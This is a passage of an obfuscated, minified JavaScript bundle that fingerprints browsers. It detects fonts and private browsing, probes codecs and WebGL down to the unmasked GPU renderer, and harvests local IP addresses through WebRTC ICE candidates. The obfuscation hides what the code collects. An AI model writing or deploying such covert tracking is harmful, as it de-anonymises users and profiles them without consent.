_0xGV5Yz[747], _0xGV5Yz[748], _0xGV5Yz[749], _0xGV5Yz[750], _0xGV5Yz[103947 ^ 103652], _0xGV5Yz[752], _0xGV5Yz[753], _0xGV5Yz[754], _0xGV5Yz[837252 ^ 836727], _0xGV5Yz[756], _0xGV5Yz[757], _0xGV5Yz[433105 ^ 432423], _0xGV5Yz[975455 ^ 975016], _0xGV5Yz[965682 ^ 966346], _0xGV5Yz[761], _0xGV5Yz[762], _0xGV5Yz[763], _0xGV5Yz[764], _0xGV5Yz[765], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[768], _0xGV5Yz[769], _0xGV5Yz[770], _0xGV5Yz[771], _0xGV5Yz[743542 ^ 744306], _0xGV5Yz[773], _0xGV5Yz[774], _0xGV5Yz[775], _0xGV5Yz[776], _0xGV5Yz[777], _0xGV5Yz[778], _0xGV5Yz[779], _0xGV5Yz[172503 ^ 172763], _0xGV5Yz[781], _0xGV5Yz[782], _0xGV5Yz[783], _0xGV5Yz[784], _0xGV5Yz[785], _0xGV5Yz[912976 ^ 912706], _0xGV5Yz[787], _0xGV5Yz[418594 ^ 417846], _0xGV5Yz[789], _0xGV5Yz[155483 ^ 154701], _0xGV5Yz[307785 ^ 307550], _0xGV5Yz[792], _0xGV5Yz[578975 ^ 579206], _0xGV5Yz[847491 ^ 847257], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[796], _0xGV5Yz[854356 ^ 854601], _0xGV5Yz[798], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(+[]+[]))], _0xGV5Yz[801], _0xGV5Yz[802], _0xGV5Yz[118818 ^ 119553], _0xGV5Yz[397331 ^ 398135], _0xGV5Yz[805], _0xGV5Yz[257100 ^ 257898], _0xGV5Yz[807], _0xGV5Yz[808], _0xGV5Yz[809], _0xGV5Yz[810], _0xGV5Yz[811], _0xGV5Yz[812], _0xGV5Yz[50783 ^ 50546], _0xGV5Yz[814], _0xGV5Yz[614000 ^ 613727], _0xGV5Yz[128294 ^ 128534], _0xGV5Yz[817], _0xGV5Yz[818], _0xGV5Yz[819], _0xGV5Yz[820], _0xGV5Yz[821], _0xGV5Yz[822], _0xGV5Yz[823], _0xGV5Yz[252309 ^ 252589], _0xGV5Yz[825], _0xGV5Yz[826], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[16564 ^ 17288], _0xGV5Yz[829], _0xGV5Yz[830], _0xGV5Yz[985241 ^ 986022], _0xGV5Yz[832], _0xGV5Yz[833], _0xGV5Yz[834], _0xGV5Yz[835], _0xGV5Yz[836], _0xGV5Yz[837], _0xGV5Yz[838], _0xGV5Yz[839], _0xGV5Yz[840], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xGV5Yz[842], _0xGV5Yz[165821 ^ 165110], _0xGV5Yz[844], _0xGV5Yz[845], _0xGV5Yz[846], _0xGV5Yz[847], _0xGV5Yz[848], _0xGV5Yz[849], _0xGV5Yz[443422 ^ 444236], _0xGV5Yz[851], _0xGV5Yz[852], _0xGV5Yz[42402 ^ 42743], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xGV5Yz[855], _0xGV5Yz[856], _0xGV5Yz[857], _0xGV5Yz[858], _0xGV5Yz[859], _0xGV5Yz[860], _0xGV5Yz[861], _0xGV5Yz[862853 ^ 862683], _0xGV5Yz[863], _0xGV5Yz[864], _0xGV5Yz[865], _0xGV5Yz[866], _0xGV5Yz[867], _0xGV5Yz[79314 ^ 79542], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[]))], _0xGV5Yz[871], _0xGV5Yz[303671 ^ 303455], _0xGV5Yz[342226 ^ 342971], _0xGV5Yz[874], _0xGV5Yz[875], _0xGV5Yz[876], _0xGV5Yz[877], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[879], _0xGV5Yz[880], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xGV5Yz[883], _0xGV5Yz[884], _0xGV5Yz[885], _0xGV5Yz[160], _0xGV5Yz[886], _0xGV5Yz[887], _0xGV5Yz[888], _0xGV5Yz[889], _0xGV5Yz[890], _0xGV5Yz[891], _0xGV5Yz[892], _0xGV5Yz[893], _0xGV5Yz[894], _0xGV5Yz[895], _0xGV5Yz[896], _0xGV5Yz[743890 ^ 744019], _0xGV5Yz[168951 ^ 168053], _0xGV5Yz[899], _0xGV5Yz[900], _0xGV5Yz[303684 ^ 303553], _0xGV5Yz[902], _0xGV5Yz[903], _0xGV5Yz[904], _0xGV5Yz[905], _0xGV5Yz[906], _0xGV5Yz[907], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[453054 ^ 453171], _0xGV5Yz[545742 ^ 544832], _0xGV5Yz[911], _0xGV5Yz[912], _0xGV5Yz[913], _0xGV5Yz[914], _0xGV5Yz[85970 ^ 85057], _0xGV5Yz[916], _0xGV5Yz[917], _0xGV5Yz[918], _0xGV5Yz[919], _0xGV5Yz[920], _0xGV5Yz[947431 ^ 948094], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+[]))], _0xGV5Yz[716962 ^ 717625], _0xGV5Yz[924], _0xGV5Yz[147476 ^ 148361], _0xGV5Yz[926], _0xGV5Yz[927], _0xGV5Yz[928], _0xGV5Yz[929], _0xGV5Yz[930], _0xGV5Yz[931], _0xGV5Yz[932], _0xGV5Yz[474455 ^ 474866], _0xGV5Yz[934], _0xGV5Yz[935], _0xGV5Yz[936], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[938], _0xGV5Yz[939], _0xGV5Yz[940], _0xGV5Yz[941], _0xGV5Yz[942], _0xGV5Yz[91702 ^ 91545], _0xGV5Yz[944], _0xGV5Yz[235486 ^ 234607], _0xGV5Yz[946], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[948], _0xGV5Yz[949], _0xGV5Yz[950], _0xGV5Yz[951], _0xGV5Yz[952], _0xGV5Yz[953], _0xGV5Yz[954], _0xGV5Yz[955], _0xGV5Yz[956], _0xGV5Yz[957], _0xGV5Yz[958], _0xGV5Yz[959], _0xGV5Yz[960], _0xGV5Yz[961], _0xGV5Yz[962], _0xGV5Yz[875873 ^ 876194], _0xGV5Yz[420233 ^ 420429], _0xGV5Yz[965], _0xGV5Yz[966], _0xGV5Yz[967], _0xGV5Yz[968], _0xGV5Yz[969], _0xGV5Yz[483225 ^ 482387], _0xGV5Yz[971], _0xGV5Yz[972], _0xGV5Yz[624025 ^ 624212], _0xGV5Yz[51665 ^ 51743], _0xGV5Yz[975], _0xGV5Yz[976], _0xGV5Yz[126443 ^ 126522], _0xGV5Yz[978], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[980], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xGV5Yz[982], _0xGV5Yz[172476 ^ 172651], _0xGV5Yz[984], _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[986], _0xGV5Yz[987], _0xGV5Yz[369088 ^ 369180], _0xGV5Yz[989], _0xGV5Yz[595591 ^ 595289], _0xGV5Yz[991], _0xGV5Yz[992], _0xGV5Yz[993], _0xGV5Yz[994], _0xGV5Yz[995], _0xGV5Yz[996], _0xGV5Yz[997], _0xGV5Yz[998], _0xGV5Yz[999], _0xGV5Yz[1000], _0xGV5Yz[1001], _0xGV5Yz[404403 ^ 403545], _0xGV5Yz[1003], _0xGV5Yz[1004], _0xGV5Yz[1005], _0xGV5Yz[1006], _0xGV5Yz[1007], _0xGV5Yz[378286 ^ 378462], _0xGV5Yz[351634 ^ 351843], _0xGV5Yz[1010], _0xGV5Yz[1011], _0xGV5Yz[1012], _0xGV5Yz[+((+!![]+[])+(+[]+[])+(+!![]+[])+(!+[]+!![]+!![]+[]))], _0xGV5Yz[1014], _0xGV5Yz[1015], _0xGV5Yz[1016], _0xGV5Yz[1017], _0xGV5Yz[1018], _0xGV5Yz[1019], _0xGV5Yz[1020], _0xGV5Yz[1021], _0xGV5Yz[1022], _0xGV5Yz[1023], _0xGV5Yz[387325 ^ 388349], _0xGV5Yz[1025], _0xGV5Yz[1026], _0xGV5Yz[1027], _0xGV5Yz[1028], _0xGV5Yz[1029], _0xGV5Yz[1030], _0xGV5Yz[1031], _0xGV5Yz[1032], _0xGV5Yz[1033], _0xGV5Yz[1034], _0xGV5Yz[1035], _0xGV5Yz[1036], _0xGV5Yz[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[1038], _0xGV5Yz[1039], _0xGV5Yz[1040], _0xGV5Yz[1041], _0xGV5Yz[1042], _0xGV5Yz[1043], _0xGV5Yz[1044], _0xGV5Yz[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[1046], _0xGV5Yz[1047], _0xGV5Yz[1048], _0xGV5Yz[1049], _0xGV5Yz[1050], _0xGV5Yz[1051], _0xGV5Yz[1052], _0xGV5Yz[1053], _0xGV5Yz[1054]],n=t.getElementsByTagName( _0xGV5Yz[1055])[ _0xGV5Yz[1]],o=t.createElement( _0xGV5Yz[137]),A=t.createElement( _0xGV5Yz[137]),r={},i={},f=function(){var e=t.createElement( _0xGV5Yz[1056]);e.style.position= _0xGV5Yz[113],e.style.fontSize= _0xGV5Yz[1057],e.style.fontStyle= _0xGV5Yz[1058],e.style.fontWeight= _0xGV5Yz[699484 ^ 698494],e.style.letterSpacing= _0xGV5Yz[1058];try{e.style.lineBreak= _0xGV5Yz[1059]}catch(e){}return e.style.lineHeight= _0xGV5Yz[1058],e.style.textTransform= _0xGV5Yz[112],e.style.textAlign= _0xGV5Yz[1060],e.style.textDecoration= _0xGV5Yz[112],e.style.textShadow= _0xGV5Yz[112],e.style.whiteSpace= _0xGV5Yz[1058],e.style.wordBreak= _0xGV5Yz[419172 ^ 418118],e.style.wordSpacing= _0xGV5Yz[1058],e.innerHTML= _0xGV5Yz[1061],e},a=function(e){for(var t=! _0xGV5Yz[!+[]+!![]+!![]+!![]+!![]],n= _0xGV5Yz[1];n<l.length;n++)if(t=e[n].offsetWidth!==r[l[n]]||e[n].offsetHeight!==i[l[n]])return t;return t},s=function(){for(var e=[],t= _0xGV5Yz[1],n=l.length;t<n;t++){var r=f();r.style.fontFamily=l[t],o.appendChild(r),e.push(r)}return e}();n.appendChild(o);for(var c= _0xGV5Yz[1],u=l.length;c<u;c++)r[l[c]]=s[c].offsetWidth,i[l[c]]=s[c].offsetHeight;var m=function(){for(var e,t,n,r={},o= _0xGV5Yz[1],i=d.length;o<i;o++){for(var a=[],s= _0xGV5Yz[1],c=l.length;s<c;s++){var u=(e=d[o],t=l[s],n=void  _0xGV5Yz[1],(n=f()).style.fontFamily= _0xGV5Yz[3]+e+ _0xGV5Yz[1062]+t,n);A.appendChild(u),a.push(u)}r[d[o]]=a}return r}();n.appendChild(A);for(var p=[],g= _0xGV5Yz[1],h=d.length;g<h;g++)a(m[d[g]])&&p.push(d[g]);return n.removeChild(A),n.removeChild(o),e(null,p)}},{}],20:[function(e,t,n){ _0xGV5Yz[79];t.exports=function(e){var t;window.requestFileSystem||window.webkitRequestFileSystem?(t=e,(window.requestFileSystem||window.webkitRequestFileSystem)(window.TEMPORARY, _0xGV5Yz[5],function(){t(null,! _0xGV5Yz[5])},function(e){t(null,! _0xGV5Yz[1])})):window.indexedDB&& _0xGV5Yz[1063]in document.documentElement.style?function(t){try{var e=window.indexedDB.open( _0xGV5Yz[1064])}catch(e){t(null,! _0xGV5Yz[1])}e.onerror=function(){t(null,! _0xGV5Yz[1])},e.onsuccess=function(){t(null,! _0xGV5Yz[5])}}(e):window.PointerEvent||window.MSPointerEvent?function(t){try{window.indexedDB?t(null,! _0xGV5Yz[5]):t(null,! _0xGV5Yz[1])}catch(e){t(null,! _0xGV5Yz[+!![]])}}(e):window.localStorage&&/Safari/.test(window.navigator.userAgent)?function(t){try{window.openDatabase(null,null,null,null)}catch(e){t(null,! _0xGV5Yz[28828 ^ 28829])}try{window.localStorage.setItem( _0xGV5Yz[1064], _0xGV5Yz[5]),window.localStorage.removeItem( _0xGV5Yz[1064]),t(null,! _0xGV5Yz[5])}catch(e){navigator.cookieEnabled?t(null,! _0xGV5Yz[54456 ^ 54457]):t(null,! _0xGV5Yz[666745 ^ 666748])}}(e):e(null,{supported:! _0xGV5Yz[632809 ^ 632812]})}},{}],21:[function(e,t,n){ _0xGV5Yz[79];t.exports=function(e){var t={video_ogg: _0xGV5Yz[1065],video_mp4: _0xGV5Yz[1066],video_webm: _0xGV5Yz[831652 ^ 832655]},n={audio_ogg: _0xGV5Yz[417979 ^ 418967],audio_mpeg: _0xGV5Yz[1069],audio_wav: _0xGV5Yz[1070],audio_xm4a: _0xGV5Yz[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))],audio_aac: _0xGV5Yz[1072]},r={video:{},audio:{}},o=window.nh_sandbox.contentWindow.document,i=o.createElement( _0xGV5Yz[362865 ^ 362991]),a=o.createElement( _0xGV5Yz[1073]),s=i&& _0xGV5Yz[0]==typeof i.canPlayType,c=a&& _0xGV5Yz[391963 ^ 391963]==typeof a.canPlayType;for(var u in t){var l=t[u];r.video[u]=s?i.canPlayType(l)|| _0xGV5Yz[1074]: _0xGV5Yz[1075]}for(var u in n){l=n[u];r.audio[u]=c?a.canPlayType(l)|| _0xGV5Yz[1074]: _0xGV5Yz[1075]}return e(null,r)}},{}],22:[function(e,t,n){t.exports=function(e){var t=window.nh_sandbox.contentWindow.document,n=t.createElement( _0xGV5Yz[137]),r=n.style;r.position= _0xGV5Yz[113],r.left= _0xGV5Yz[105837 ^ 104793],r.top= _0xGV5Yz[1077],r.zIndex= _0xGV5Yz[1078],r.visibility= _0xGV5Yz[1079],r.fontSize= _0xGV5Yz[1080],r.transformOrigin= _0xGV5Yz[1081],r.webkitTransformOrigin= _0xGV5Yz[1081],r.MozTransformOrigin= _0xGV5Yz[1081],r.msTransformOrigin= _0xGV5Yz[1081],r.transform= _0xGV5Yz[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))],r.webkitTransform= _0xGV5Yz[553003 ^ 554001],r.MozTransform= _0xGV5Yz[1082],r.msTransform= _0xGV5Yz[934573 ^ 935575],n.innerHTML= _0xGV5Yz[1083],t.body.appendChild(n);var o=t.getElementById( _0xGV5Yz[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))]).getClientRects()[ _0xGV5Yz[1]];o||e( _0xGV5Yz[1085]),n.remove&&n.remove(),e(null,o={top:o.top,right:o.right,bottom:o.bottom,left:o.left,width:o.width,height:o.height,x:o.x,y:o.y})}},{}],23:[function(e,t,n){ _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];t.exports=function(e){var n=window.nh_sandbox.contentWindow.document;function t(e,t,n){if(null!==e)if(e.nativeForEach&&e.forEach===e.nativeForEach)e.forEach(t,n);else if(e.length===+e.length){for(var r= _0xGV5Yz[1],o=e.length;r<o;r++)if(t.call(n,e[r],r,e)==={})return}else for(var i in e)if(e.hasOwnProperty(i)&&t.call(n,e[i],i,e)==={})return}var i={},a=function(){var e=n.createElement( _0xGV5Yz[185]),t=null;try{t=e.getContext( _0xGV5Yz[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))])||e.getContext( _0xGV5Yz[1087])||e.getContext( _0xGV5Yz[1088])||e.getContext( _0xGV5Yz[1089])||e.getContext( _0xGV5Yz[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[]))])||e.getContext( _0xGV5Yz[1091])}catch(e){}return t||(t=null),t}();if(!a)return window.WebGLRenderingContext||window.WebGL2RenderingContext?e(null,{disabled:! _0xGV5Yz[1]}):e(null,{supported:! _0xGV5Yz[5]});var r= _0xGV5Yz[1]<a.constructor.toString().indexOf( _0xGV5Yz[161383 ^ 160291])? _0xGV5Yz[24]: _0xGV5Yz[5],o=a.createBuffer();a.bindBuffer(a.ARRAY_BUFFER,o);var s=new Float32Array([- _0xGV5Yz[1093],- _0xGV5Yz[885724 ^ 886682], _0xGV5Yz[1], _0xGV5Yz[1095],- _0xGV5Yz[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))], _0xGV5Yz[44989 ^ 44988], _0xGV5Yz[1], _0xGV5Yz[1097], _0xGV5Yz[1]]);a.bufferData(a.ARRAY_BUFFER,s,a.STATIC_DRAW),o.itemSize= _0xGV5Yz[27],o.numItems= _0xGV5Yz[27];var c=a.createProgram(),u=a.createShader(a.VERTEX_SHADER);a.shaderSource(u, _0xGV5Yz[1098]),a.compileShader(u);var l=a.createShader(a.FRAGMENT_SHADER);a.shaderSource(l, _0xGV5Yz[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]),a.compileShader(l),a.attachShader(c,u),a.attachShader(c,l),a.linkProgram(c),a.useProgram(c),c.vertexPosAttrib=a.getAttribLocation(c, _0xGV5Yz[323401 ^ 322309]),c.offsetUniform=a.getUniformLocation(c, _0xGV5Yz[1101]),a.enableVertexAttribArray(c.vertexPosArray),a.vertexAttribPointer(c.vertexPosAttrib,o.itemSize,a.FLOAT,! _0xGV5Yz[5], _0xGV5Yz[1], _0xGV5Yz[+!![]]),a.uniform2f(c.offsetUniform, _0xGV5Yz[5], _0xGV5Yz[5]),a.drawArrays(a.TRIANGLE_STRIP, _0xGV5Yz[1],o.numItems);try{i.canvas=a.canvas.toDataURL()}catch(e){}i.context=a.getContextAttributes()||{},i.extensions=a.getSupportedExtensions()||[],i.anisotropy=function(e){var t=e.getExtension( _0xGV5Yz[1102])||e.getExtension( _0xGV5Yz[1103])||e.getExtension( _0xGV5Yz[1104]);if(t){var n=e.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return  _0xGV5Yz[1]===n&&(n= _0xGV5Yz[24]),n}return null}(a),i.angle=function(e){function t(e){return  _0xGV5Yz[687386 ^ 687387]!==e&& _0xGV5Yz[1]==(e&e- _0xGV5Yz[5])}function n(e){return _0xGV5Yz[16]+e[ _0xGV5Yz[+!![]]]+ _0xGV5Yz[503019 ^ 501946]+e[ _0xGV5Yz[5]]+ _0xGV5Yz[18]}var r=n(e.getParameter(e.ALIASED_LINE_WIDTH_RANGE));return _0xGV5Yz[1106]!==navigator.platform&& _0xGV5Yz[1107]!==navigator.platform|| _0xGV5Yz[447536 ^ 446564]===e.getParameter(e.RENDERER)|| _0xGV5Yz[1109]===e.getParameter(e.RENDERER)||r!==n([ _0xGV5Yz[!+[]+!![]+!![]+!![]+!![]], _0xGV5Yz[5]])? _0xGV5Yz[+!![]]:t(e.getParameter(e.MAX_VERTEX_UNIFORM_VECTORS))&&t(e.getParameter(e.MAX_FRAGMENT_UNIFORM_VECTORS))? _0xGV5Yz[288184 ^ 288189]: _0xGV5Yz[629259 ^ 629267]}(a);try{var d=a.getExtension( _0xGV5Yz[1110]);d&&(i.unmasked_vendor=a.getParameter(d.UNMASKED_VENDOR_WEBGL),i.unmasked_renderer=a.getParameter(d.UNMASKED_RENDERER_WEBGL))}catch(e){}var A=[ _0xGV5Yz[1111], _0xGV5Yz[1112], _0xGV5Yz[1113], _0xGV5Yz[1114], _0xGV5Yz[1115], _0xGV5Yz[1116], _0xGV5Yz[1117], _0xGV5Yz[500356 ^ 501466], _0xGV5Yz[1119], _0xGV5Yz[1120], _0xGV5Yz[1121], _0xGV5Yz[1122], _0xGV5Yz[1123], _0xGV5Yz[1124], _0xGV5Yz[1125], _0xGV5Yz[1126], _0xGV5Yz[1127], _0xGV5Yz[706358 ^ 705374], _0xGV5Yz[1129], _0xGV5Yz[1130], _0xGV5Yz[1131], _0xGV5Yz[1132], _0xGV5Yz[1133]]; _0xGV5Yz[24]==r&&(A=A.concat([ _0xGV5Yz[1134], _0xGV5Yz[673270 ^ 672153], _0xGV5Yz[1136], _0xGV5Yz[1137], _0xGV5Yz[1138], _0xGV5Yz[1139], _0xGV5Yz[1140], _0xGV5Yz[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xGV5Yz[393944 ^ 394926], _0xGV5Yz[1143], _0xGV5Yz[1144], _0xGV5Yz[1145], _0xGV5Yz[1146], _0xGV5Yz[1147], _0xGV5Yz[1148], _0xGV5Yz[1149], _0xGV5Yz[702868 ^ 703978], _0xGV5Yz[1151], _0xGV5Yz[502626 ^ 503778], _0xGV5Yz[1153], _0xGV5Yz[1154], _0xGV5Yz[1155], _0xGV5Yz[1156], _0xGV5Yz[890907 ^ 892062]]));var f;for(var m in A){var p=a.getParameter(a[A[m]]);p=null!=p&&(f=p,ArrayBuffer&& _0xGV5Yz[1158]==typeof ArrayBuffer.isView?ArrayBuffer.isView(f):f&&f.buffer instanceof ArrayBuffer&&void  _0xGV5Yz[1]!==f.byteLength)?[p[ _0xGV5Yz[1]],p[ _0xGV5Yz[5]]]:p,i[A[m].toLowerCase()]=p}return a.getShaderPrecisionFormat&&t([ _0xGV5Yz[1159], _0xGV5Yz[1160]],function(o){t([ _0xGV5Yz[1161], _0xGV5Yz[666558 ^ 667444]],function(r){t([ _0xGV5Yz[1163], _0xGV5Yz[1164], _0xGV5Yz[1165]],function(n){t([ _0xGV5Yz[1166], _0xGV5Yz[1167], _0xGV5Yz[1168]],function(e){var t=a.getShaderPrecisionFormat(a[r+ _0xGV5Yz[1169]],a[n+ _0xGV5Yz[1170]+o])[e];i[ _0xGV5Yz[758197 ^ 759078]+r.toLowerCase()+ _0xGV5Yz[582309 ^ 583223]+n.toLowerCase()+ _0xGV5Yz[1170]+o.toLowerCase()+ _0xGV5Yz[1170]+e]=t})})})}),e(null,i)}},{}],24:[function(e,t,n){ _0xGV5Yz[79];t.exports=function(t){function r(){var e={is_rtc_peer_connection:a,is_rtc_data_channel:s,is_ortc:c};e.ip_addr=function(e){var t=[];for(var n in e)t.push(n);return t}(i),t(null,e)}function o(e){var t=n.exec(e)[ _0xGV5Yz[5]];i[t]=! _0xGV5Yz[1]}var n=/([0-9]{1,3}(\.[0-9]{1,3}){3}|(([0-9A-Fa-f]{1,4}:){7}([0-9A-Fa-f]{1,4}|:))|(([0-9A-Fa-f]{1,4}:){6}(:[0-9A-Fa-f]{1,4}|((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){5}(((:[0-9A-Fa-f]{1,4}){1,2})|:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){4}(((:[0-9A-Fa-f]{1,4}){1,3})|((:[0-9A-Fa-f]{1,4})?:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){3}(((:[0-9A-Fa-f]{1,4}){1,4})|((:[0-9A-Fa-f]{1,4}){0,2}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){2}(((:[0-9A-Fa-f]{1,4}){1,5})|((:[0-9A-Fa-f]{1,4}){0,3}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){1}(((:[0-9A-Fa-f]{1,4}){1,6})|((:[0-9A-Fa-f]{1,4}){0,4}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(:(((:[0-9A-Fa-f]{1,4}){1,7})|((:[0-9A-Fa-f]{1,4}){0,5}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:)))/,i={},a=! _0xGV5Yz[5],s=! _0xGV5Yz[!+[]+!![]+!![]+!![]+!![]],c=! _0xGV5Yz[5],e=window.RTCPeerConnection||window.webkitRTCPeerConnection||window.mozRTCPeerConnection||window.msRTCPeerConnection;if(e){var u;a=! _0xGV5Yz[1];try{u=new e({iceServers:[{urls: _0xGV5Yz[1172]}]},{optional:[{RtpDataChannels:! _0xGV5Yz[1]}]})}catch(e){return t(null,{supported:! _0xGV5Yz[!+[]+!![]+!![]+!![]+!![]]})}(s= _0xGV5Yz[1173]in u)?(u.onicecandidate=function(e){e.candidate&&o(e.candidate.candidate)},u.createDataChannel( _0xGV5Yz[8],{reliable:! _0xGV5Yz[5]}),u.createOffer(function(e){u.setLocalDescription(e,function(){},function(){})},function(){}),setTimeout(function(){if(u&&u.localDescription&&u.localDescription.sdp){var e=u.localDescription.sdp.split( _0xGV5Yz[808854 ^ 808858]);for(var t in e){var n=e[t]; _0xGV5Yz[1]===n.indexOf( _0xGV5Yz[1174])&&o(n)}}r()}, _0xGV5Yz[1175])):window.RTCIceGatherer&&(c=! _0xGV5Yz[1],new window.RTCIceGatherer({gatherPolicy: _0xGV5Yz[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))],iceServers:[]}).onlocalcandidate=function(e){e.candidate.ip&& _0xGV5Yz[1177]!=e.candidate.type&&o(e.candidate.ip)},setTimeout(function(){r()}, _0xGV5Yz[1175]))}else t(null,{supported:! _0xGV5Yz[5]})}},{}],25:[function(e,t,n){ _0xGV5Yz[79];t.exports={BrowserAudio:e( _0xGV5Yz[1178]),DevToolsState:e( _0xGV5Yz[708739 ^ 709656]),BrowserPlugins:e( 